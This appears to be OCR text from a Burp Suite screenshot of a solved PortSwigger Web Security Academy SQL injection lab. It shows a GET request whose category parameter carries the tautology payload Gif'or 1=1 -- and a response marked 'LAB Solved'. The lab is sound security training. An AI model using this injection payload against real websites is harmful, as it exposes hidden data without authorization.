 Send
Cancel
Target: https://0ad000c2030a609d80f835bb009a0046.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gif'or 1=1 -- HTTP/2
2 Host: 0ad000c2030a609d80f835bb009a0046.web-security-academy.net
3 Cookie: session=xqz2PXVqTpEWq8NyrNslvwtIAXDJbt5r
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad000c2030a609d80f835bb009a0046.web-security-academy.net/filter?catego
ry=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
vulnerability in
WHERE clause
allowing
retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gif'or 1=1 --
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
14,661 bytes | 148 millis
Event log (3) All issues
Memory: 168.0MB